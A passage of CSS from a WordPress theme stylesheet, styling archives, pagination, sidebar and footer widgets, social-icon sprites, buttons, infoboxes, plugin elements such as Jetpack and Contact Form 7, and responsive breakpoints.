.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fcfcfc;
	border: 1px solid #59A0E2;
	-webkit-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	   -moz-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	        box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
}
#s:hover,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fff !important;
}
#commentform p.form-submit {
	margin:0;
}
input#submit, 
input.wpcf7-submit {
	margin: 15px 0 5px;
	padding: 9px 17px;
	border:none;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#fff;
	cursor: pointer;
	-webkit-appearance: none;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	-webkit-transition: all 0.18s ease-in-out;
	   -moz-transition: all 0.18s ease-in-out;
	     -o-transition: all 0.18s ease-in-out;
	        transition: all 0.18s ease-in-out;
}

/*-----------------------------------------------------------------------------------*/
/*	Archives / Search Results / 404
/*-----------------------------------------------------------------------------------*/
.page-header {
	margin:10px;
	padding: 20px;
	background:#fff;
}
.page-header h2.page-title,
h2.archive-title {
	margin:0;
	padding:0;
	font-size:16px;
	font-size:1rem;
	line-height:1;
	color:#333538;
	font-weight:normal;
	font-style:italic;
}
.page-header .taxonomy-description p {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}

/*-----------------------------------------------------------------------------------*/
/*	Page Templates
/*-----------------------------------------------------------------------------------*/
.page .entry-header h1.entry-title {
	font-size:22px;
	font-size:1.375rem;
}
/* --- Left Sidebar only --- */
.template-left-sidebar .sidebar-button {
	display:none;
}
/* --- Archive Page Template --- */
h2.archive-title {
	margin:20px 0;
	font-weight:bold;
}
.archive-tags,
ul.latest-posts-list {
	margin-bottom:40px;
}
ul.latest-posts-list li,
ul.monthly-archive-list li {
	list-style: disc outside;
	margin:0 0 0 20px;
	padding:0 0 8px;
}
ul.latest-posts-list li a,
ul.monthly-archive-list li a {
	font-size:15px;
	font-size:0.9375rem;
	font-weight:normal !important;
	color:#777;
	text-decoration:none;
}
.entry-content .archive-tags a {
	text-decoration:none;
}

/*-----------------------------------------------------------------------------------*/
/*	Previous / Next Pagination
/*-----------------------------------------------------------------------------------*/
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:10px;
	padding:20px;
	overflow:hidden;
	background:#fff;
	font-size:13px;
	font-size:0.8125rem;
}
#comment-nav {
	padding:20px 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
.previous-image,
.next-image {
	margin:20px 0 0 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a {
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none;
}
#nav-single .nav-next,
#nav-below .nav-previous,
.previous-image,
#comment-nav .nav-previous {
	float:left;
}
#nav-single .nav-previous,
#nav-below .nav-next,
.next-image,
#comment-nav .nav-next {
	float:right;
}
/* --- WP-PageNavi --- */
.wp-pagenavi a.page,
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last {
	width:auto;
	clear:none !important;
	margin:0 4px;
	padding:9px 14px !important;
	font-size:12px;
	font-size:0.75rem;
	display:inline-block;
	overflow:visible;
	text-align:center;
	color:#757575;
	background:#eee;
	font-weight:normal;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi a:hover {
	background:#757575;
	color:#fff;
}
.wp-pagenavi span.current {
	display:inline-block;
	margin:0 4px;
	padding:9px 14px;
	background:#757575;
	color:#fff;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi span.pages {
	display:none;
	padding:0 20px 0 0;
	font-size:13px;
	font-size:0.8125rem;
	font-style:italic;
}
.wp-pagenavi span.extend {
	padding:0 2px;
}

/*-----------------------------------------------------------------------------------*/
/* Widgets
/*-----------------------------------------------------------------------------------*/
.sidebar-left {
	padding: 0;
}
.sidebar-left .widget:first-of-type {
	margin-top:40px;
}
.widget {
	margin: 0;
	padding: 0 20px 40px;
	font-size:14px;
	font-size:0.875rem;
}
.widget:last-child {
	padding-bottom: 0 !important;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 20px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 20px !important;
}
.widget h3.widget-title {
	margin:0 0 25px;
	padding:0 0 7px;
	font-size:16px;
	font-size:1rem;
	text-transform:uppercase;
	letter-spacing:1px;
	border-bottom:1px solid #dcdcdc;
	font-weight:400;
	color:#999;
}
.widget ul li {
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget ul li:last-child {
	padding:0;
}
.textwidget,
.widget_tatami_about {
	line-height:1.7;
}
.textwidget a,
.widget_tatami_about a {
	text-decoration:underline;
}
.textwidget ul a {
	text-decoration:none;
}
/* --- Custom Menus --- */
.widget_nav_menu ul li.menu-item {
	width: auto;
	float:none;
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget_nav_menu ul li.menu-item .sub-menu {
	margin:6px 0 0 20px;
}
.widget_nav_menu ul li:last-child {
	padding:0;
}
/* --- WP Calendar --- */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size:14px;
	font-size:0.875rem;
	line-height: 1.45;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar caption {
	margin:0 0 10px;
	font-weight:bold;
}
#wp-calendar #next {
	text-align: right;
}
/* --- Tagcloud --- */
.widget_tag_cloud a,
.archive-tags a {
	margin:4px 1px;
	padding:4px 9px;
	display:inline-block;
	background:#bbb;
	color:#fff;
	font-size:12px !important;
	font-size:0.75rem !important;
	font-weight:normal !important;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	   -webkit-transition:.2s all ease;
			-moz-transition:.2s  all ease;
			  -o-transition:.2s  all ease;
			 -ms-transition:.2s  all ease;
				  transition:.2s  all ease;
}
.widget_tag_cloud a:hover,
.archive-tags a:hover {
	background:#757575;
	color:#fff;
}
.footerwidgets .widget_tag_cloud a {
	background:rgba(255, 255, 255, 0.2);
	color:#fff;
}
.footerwidgets .widget_tag_cloud a:hover {
	background:#fff;
	color:#555;
}
/* --- Tatami About Widget --- */
.widget_tatami_about {
	overflow:hidden;
}
.widget_tatami_about img.about-image {
	padding:3px 20px 0 0;
	float:left;
}
/* --- Tatami Flickr --- */
.widget-area .widget_tatami_flickr {
	clear:both;
	overflow:hidden;
}
.flickr_badge_wrapper {
	display:inline-block;
	width:100%;
	overflow:hidden;
}
.flickr_badge_wrapper a {
	width:100;
	height:auto;
	overflow:hidden;
}
#footerwidget-wrap .flickr_badge_wrapper a {
	background: rgba(255, 255, 255, 0.2);
}
.flickr_badge_wrapper .flickr-bottom {
	margin:15px 0 0 0;
}
.flickr_badge_wrapper .flickr-bottom a {
	margin:0;
	display:inline-block;
	padding:4px 9px;
	float:none;
	font-size:12px;
	font-size:0.75rem;
	color:#fff;
	 -moz-border-radius: 50px;
	      border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.flickr_badge_wrapper a img {
	display:block;
	margin:0 0 5px;
	max-width:auto;
	height:auto;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	padding:6px 10px;
	float:none;
}

/* --- Tatami Recent Posts --- */
.widget_tatami_recentposts ul li  {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
}
.widget_tatami_recentposts ul li:first-child  {
	padding:0 0 10px;
}
.widget_tatami_recentposts ul li:last-child  {
	padding:10px 0 0;
	border-bottom: none !important;
}
.widget_tatami_recentposts ul li h3.recentposts-title {
	margin:0;
	padding:0 0 2px;
	font-size:14px;
	font-size:0.875rem;
	font-style:normal;
	line-height:1.4;
	display:block;
}
.widget_tatami_recentposts ul li h3.recentposts-title a {
	font-weight:600;
}
.widget_tatami_recentposts ul li a.recentposts-date {
	font-style:italic;
}
.widget_tatami_recentposts ul li a.recentposts-thumb {
	overflow:hidden;
	margin:0 0 6px;
	display:block;
	clear:both;
}
/* --- Tatami Social Links --- */
ul.sociallinks {
	display:block;
	overflow:hidden;
}
ul.sociallinks li {
	display:inline-block;
	margin:0px 6px 8px 0;
	padding:0 !important;
	list-style:none;
}
ul.sociallinks li a {
	width:35px;
	height:35px;
	display:block;
	padding:0;
	margin:0;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	-moz-border-radius: 50px;
	     border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s  background ease;
		  -o-transition:.2s  background ease;
		 -ms-transition:.2s  background ease;
			  transition:.2s  background ease;
}
ul.sociallinks li a.twitter {background:#bbb url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook {background:#bbb url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus {background:#bbb url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet {background:#bbb url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr {background:#bbb url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram {background:#bbb url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa {background:#bbb url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx {background:#bbb url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube {background:#bbb url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo {background:#bbb url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble {background:#bbb url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound {background:#bbb url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest {background:#bbb url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance {background:#bbb url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart {background:#bbb url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo {background:#bbb url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare {background:#bbb url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm {background:#bbb url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark {background:#bbb url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud {background:#bbb url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare {background:#bbb url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github {background:#bbb url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin {background:#bbb url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing {background:#bbb url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress {background:#bbb url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr {background:#bbb url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss {background:#bbb url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments {background:#bbb url(images/socialicons.png) -945px 0 no-repeat;}

.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) 0 0 no-repeat;}
.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -35px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -70px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -105px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -140px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -175px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -210px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -245px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -280px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -315px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -350px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -385px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -420px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -455px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -490px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -525px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -560px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -595px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -630px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -665px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -700px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -735px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -770px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -805px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -840px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -875px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -910px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -945px 0 no-repeat;}

ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram:hover {background:#3F729B url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube:hover {background:#c4302b url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance:hover {background:#053eff url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github:hover {background:#4183C4 url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing:hover {background:#006062 url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress:hover {background:#21759b url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr:hover {background:#34526f url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss:hover {background:#ee802f url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/socialicons.png) -945px 0 no-repeat;}

/*-----------------------------------------------------------------------------------*/
/*	Footer Widgets
/*-----------------------------------------------------------------------------------*/
.footerwidgets {
	padding:20px 0 0 0;
}
.footerwidgets .widget h3.widget-title {
	padding:0 0 10px;
	font-size:18px;
	font-size:1.125rem;
	color:#fff;
	border-bottom:4px solid rgba(255,255,255,0.2);
}
.footerwidgets .widget:last-child {
	padding-bottom: 40px !important;
}
.footerwidgets .widget_tatami_recentposts ul li,
.footerwidgets .widget_twitter ul.tweets li,
.footerwidgets #wp-calendar td {
	border-bottom: 1px solid rgba(255,255,255,0.08);
}

/*-----------------------------------------------------------------------------------*/
/*	Footer
/*-----------------------------------------------------------------------------------*/
.site-footer {
	background:#151515;
	margin: 10px;
	font-size:14px;
	font-size:0.875rem;
	color:rgba(255, 255, 255, 0.57);
}
.site-info {
	padding:40px 20px;
	text-align:center;
}
.footer-nav  {
	overflow:hidden;
	text-transform:uppercase;
	text-align:center;
	padding-bottom:40px;
}
.footer-nav .menu-item {
	width: auto;
	float:none;
	padding:0 0 15px;
}
.footer-nav .menu-item:last-child {
	padding:0;
}
.site-info ul.credit {
	list-style:none;
	padding:0 0 40px;
	font-style:italic;
}
.site-info ul.credit li {
	padding:0 0 15px;
}
.site-info ul.credit li:last-child {
	padding:0;
}
.site-footer a.top {
	display:inline-block;
	width:30px;
	height:18px;
	background: url(images/top.png) 50% 0 no-repeat;
	text-indent:-9999px;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
}
.site-footer a.top:hover {
	background: url(images/top.png) 50% 0 no-repeat;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

/*-----------------------------------------------------------------------------------*/
/*	Shortcodes
/*-----------------------------------------------------------------------------------*/
/* ------- Multicoumns ------- */
.two-columns-one,
.three-columns-one,
.three-columns-two,
.four-columns-one,
.four-columns-two,
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one, 
.four-columns-two, 
.four-columns-three {
	float:left;
	margin-right:0;
	margin-bottom: 40px;
	position:relative;
}
.last {
	clear:right;
	margin-right:0 !important;
	margin-bottom:0 !important;
}
.divider {
	width: 100%;
	margin-bottom: 20px;
	padding-top: 20px;
	display: block;
	clear: both;
}
/* ------- Infoboxes ------- */
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	margin: 0 0 30px;
	padding: 15px;
	overflow:hidden;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.45;
}
#content .white-box p, 
#content .blue-box p, 
#content .yellow-box p, 
#content .red-box p, 
#content .green-box p, 
#content .lightgrey-box p,
#content .grey-box p,
#content .dark-box p {
	margin: 0 0 30px;
}
.white-box {
	background:#fff;
	border-left:1px solid #dcdcdc;
	border-right:1px solid #dcdcdc;
	border-top:1px solid #dcdcdc;
	border-bottom:5px solid #dcdcdc;
}
.blue-box {
	background:#D2E4EE;
	border-bottom:5px solid #69A6CC;
}
.yellow-box {
	background:#FFF2BD;
	border-bottom:5px solid #F7B808;
}
.red-box {
	background:#FCD3D1;
	border-bottom:5px solid #F46F62;
}
.green-box {
	background:#DBE9CD;
	border-bottom:5px solid #8AB547;
}
.lightgrey-box {
	background:#F7F7F7;
	border-bottom:5px solid #dcdcdc;
}
.grey-box {
	background:#DCDCDC;
	border-bottom:5px solid #bbb;
}
.dark-box {
	background:#757575;
	border-bottom:5px solid #555;
	color:#fff;
}
.dark-box a {
	color:#fff;
	font-weight:bold;
}
.dark-box a:hover {
	color:#fff;
}
/* ------- Buttons ------- */
.standard-btn {
	display:inline-block;
	margin:10px 10px 10px 0;
	padding:12px 19px;
	overflow:hidden;
	cursor:pointer;
	font-size:16px;
	font-size:1rem;
	color:#fff;
	text-align:center;
	font-weight:normal;
	text-decoration:none !important;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.standard-btn:hover {
	color:#fff !important;
}
.round-btn {
	-moz-border-radius: 50px;
	     border-radius: 50px;
}
.bold-btn {
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:1px;
}
.standard-btn.xsmall-btn.bold-btn {
	font-size:10px;
	font-size:0.625rem;
}
.standard-btn.small-btn.bold-btn {
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.bold-btn {
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn.bold-btn {
	font-size:16px;
	font-size:1rem;
}
.standard-btn.xlarge-btn.bold-btn {
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xsmall-btn {
	padding:6px 10px;
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.small-btn {
	padding:9px 16px;
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn {
	margin:15px 15px 15px 0;
	padding:16px 30px;
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xlarge-btn {
	margin:15px 15px 15px 0;
	padding:21px 38px;
	font-size:20px;
	font-size:1.25rem;
}
.red-btn {
	background:#F46F62;
}
.red-btn:hover {
	background:#B7534A;
}
.green-btn {
	background:#8AB547;
}
.green-btn:hover {
	background:#688835;
}
.blue-btn {
	background:#69A6CC;
}
.blue-btn:hover {
	background:#4F7D99;
}
.yellow-btn {
	background:#F7B808;
}
.yellow-btn:hover {
	background: #B98A06;
}
.purple-btn  {
	background: #6E6EAF;
}
.purple-btn:hover {
	background: #535383;
}
.grey-btn {
	background: #bbb;
	color: #fff;
}
.grey-btn:hover {
	background: #757575;
	color: #fff;
}
.darkgrey-btn {
	background: #434343;
	color: #fff;
}
.darkgrey-btn:hover {
	background: #fff;
	color: #555 !important;
}

/*-----------------------------------------------------------------------------------*/
/*	Plugins
/*-----------------------------------------------------------------------------------*/
/* ---  Jetpack Twitter Widget --- */
.widget_twitter ul.tweets li {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
	font-weight:normal !important;
	word-wrap: break-word;
	font-style:italic;
}
.widget_twitter ul.tweets li a {
	font-weight:normal !important;
}
.widget_twitter ul.tweets li a.timesince {
	font-style:normal !important;
	font-size:13px;
	font-size:0.8125rem;
}
.widget_twitter ul.tweets li:first-child {
	padding:0 0 10px;
}
.widget_twitter .twitter-follow-button {
	padding-top:15px;
}
.footerwidgets .widget_twitter h3.widget-title a:hover,
.footerwidgets .widget_twitter ul.tweets li a.timesince:hover {
	color:#fff;
}
/* --- Jetpack Blog Subscription --- */
#comments p.comment-subscription-form {
	font-size:13px;
	font-size:0.8125rem;
}
.jetpack_subscription_widget {
	clear:both;
	overflow:hidden;
}
.jetpack_subscription_widget p {
	margin:0;
	line-height:1.45;
}
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field {
	width:90% !important;
	display: block;
	float:left;
	margin: 8px 8px 0 0;
	padding: 8px 10px !important;
	background:#fff;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#757575;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	margin: 10px 0 0 0 !important;
	padding: 9px 16px !important;
	border:none;
	font-family: 'Open Sans', sans-serif;
	color: #fff;
	font-size:12px;
	font-size:0.75rem;
	cursor:pointer;
	-moz-border-radius: 50px;
		  border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Jetpack Sharing --- */
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:13px !important;
	font-size:0.8125rem !important;
	font-weight:normal !important;
	font-style:italic;
	color:#777;
}
div.sharedaddy div.sd-block {
	border-top: 1px solid #dcdcdc !important;
	padding: 20px 20px 15px 20px !important;
}
div.sharedaddy .sd-content li.share-facebook iframe {
	width:110px !important;
}
/* --- Jetpack Infinite Scroll --- */
.content-wrap #infinite-handle span {
	margin:10px;
	padding: 20px;
	height: 18px;
	display:block;
	background: #f7f7f7;
	border: none;
	border-radius: 0;
	font-size: 14px;
	text-align:center;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight: bold;
	color: #ABB0B3;
	-webkit-transition:.2s background ease;
	-moz-transition:.2s background ease;
	-o-transition:.2s background ease;
	-ms-transition:.2s background ease;
	transition:.2s background ease;
}
.content-wrap #infinite-handle span:hover {
	background: #fff;
}
.content-wrap #infinite-handle span:before {
	display:none;
}
.content-wrap .infinite-loader {
	display: block;
	height: 18px;
	margin:10px;
	padding: 20px;
	text-indent: -9999px;
	background:#fff;
}
.content-wrap .infinite-loader .spinner {
	left:50% !important;
}
.infinite-scroll #nav-below {
	display:none;
}
/* --- Contact Form 7 --- */
.wpcf7-response-output {
	text-transform:none;
}
/* --- Better WordPress Recent Comments --- */
.bwp-rc-widget li.sidebar-comment {
	margin: 0;
	padding:10px 0;
	float:none !important;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	overflow:hidden;
	font-style:italic;
}
.bwp-rc-widget li.sidebar-comment:first-child {
	padding:0 0 10px;
}
.bwp-rc-widget li.sidebar-comment:last-child {
	padding:10px 0 0;
	border-bottom: none;
}
.bwp-rc-widget li.sidebar-comment a {
	font-style:italic;
	font-weight:normal !important;
}
.bwp-rc-widget li.sidebar-comment .comment-content {
	padding:0 0 0 8px;
	overflow:hidden;
}
.bwp-rc-widget .avatar {
	margin:0;
	float:left;
	display:block;
	-moz-border-radius: 50px;
		  border-radius: 50px;
}

/*-----------------------------------------------------------------------------------*/
/*	Responsiveness
/*-----------------------------------------------------------------------------------*/

/* Minimum width of 480 pixels (smartphone landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 480px) {
[role="banner"] {
	width:75%;
	left:12.5%;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 87.5%;
}
.js .active-nav .off-canvas-nav,
.active-nav [role="main"],
.active-nav .mask-left {
	left: 87.5%;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 12.5%;
	width: 87.5%;
}
.js .active-sidebar [role="banner"],
.js .active-sidebar .off-canvas-nav,
.active-sidebar [role="main"],
.active-sidebar .mask-right {
	right: 87.5%;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 12.5%;
}
/* Custom Logo */
.site-title a.logo {
	max-width:180px;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:82px;
	margin:0 1% 5px 0;
	float:left;
}
#footer-sidebar-2 .flickr_badge_wrapper a:nth-of-type(4n+4) {
	margin:0 0 5px 0;
}
#footer-sidebar-2 .flickr_badge_wrapper a img {
	margin:0;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	width:auto;
	height:auto;
	padding:6px 10px;
	float:none;
}
}

/* Minimum width of 768 pixels (tablet portrait)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 768px) {
/* Headlines */
h1 {
	font-size:24px;
